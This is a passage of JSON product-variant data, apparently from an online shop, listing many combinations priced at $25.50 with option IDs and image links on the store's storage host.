mage_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"